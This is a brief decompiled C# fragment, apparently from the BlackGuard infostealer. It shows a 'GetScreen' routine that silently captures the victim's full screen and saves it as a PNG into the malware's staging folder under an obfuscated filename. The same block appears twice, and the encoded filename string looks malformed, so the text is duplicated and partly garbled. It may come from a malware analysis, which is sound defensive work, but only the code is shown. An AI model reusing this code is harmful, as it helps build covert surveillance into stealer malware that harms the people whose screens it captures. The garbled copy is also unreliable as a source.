 namespace BlackGuard
{
// Token: 0x0200003B RID: 59
internal class Screen
{
// Token: 0x060000D1 RID: 209 RVA: 0x00006454 File Offset: 0x00004654
public static void GetScreen()
{
string chikenDir = Help.ChikenDir;
int width = Screen.PrimaryScreen.Bounds.Width;
int height = Screen.PrimaryScreen.Bounds.Height;
Bitmap bitmap = new Bitmap(width, height);
Graphics.FromImage(bitmap).CopyFromScreen(0, 0, 0, 0, bitmap.Size);
bitmap.Save(chikenDir + Decrypt.Get("H4 AA="), ImageFormat.Png);
}
}
}
namespace BlackGuard
{
// Token: 0x0200003B RID: 59
internal class Screen
{
// Token: 0x060000D1 RID: 209 RVA: 0x00006454 File Offset: 0x00004654
public static void GetScreen()
{
string chikenDir = Help.ChikenDir;
int width = Screen.PrimaryScreen.Bounds.Width;
int height = Screen.PrimaryScreen.Bounds.Height;
Bitmap bitmap = new Bitmap(width, height);
Graphics.FromImage(bitmap).CopyFromScreen(0, 0, 0, 0, bitmap.Size);
bitmap.Save(chikenDir + Decrypt.Get("H4 AA="), ImageFormat.Png);
}
}
}